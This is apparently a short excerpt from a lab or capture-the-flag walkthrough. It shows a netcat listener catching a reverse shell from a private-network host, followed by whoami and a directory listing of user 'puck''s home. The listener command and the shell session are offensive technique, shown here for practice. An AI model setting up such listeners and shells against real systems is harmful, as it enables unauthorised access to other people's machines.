 (~/Desktop)
(17:40:17)—> nc -nlvp 445
listening on [any] 445 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.158] 52516
whoami
puck
ls -la
total 48
drwx------ 7 puck puck 4096 Mar  6  2013 .
drwxr-xr-x 5 root root 4096 Mar  4  2013 ..
-rw------- 1 puck puck    0 Mar  5  2013 .bash_history
-rw-r--r-- 1 puck puck  220 Mar  4  2013 .bash_logout
-rw-r--r-- 1 puck puck 3637 Mar  4  2013 .bashrc
drwx------ 3 puck puck 4096 Mar  4  2013 .cache
drwxrwxr-x 3 puck puck 4096 Mar  4  2013 .config
-rw------- 1 puck puck   55 Mar  5  2013 .lesshst
drwxrwxr-x 3 puck puck 4096 Mar  4  2013 .local
-rw-r--r-- 1 puck puck  675 Mar  4  2013 .profile
drwxrwxr-x 4 puck puck 4096 Dec  4 16:42 .wine
-rwxr-xr-x 1 root root  513 Mar  6  2013 checksrv.sh
drwxrwxr-x 3 puck puck 4096 Mar  4  2013 web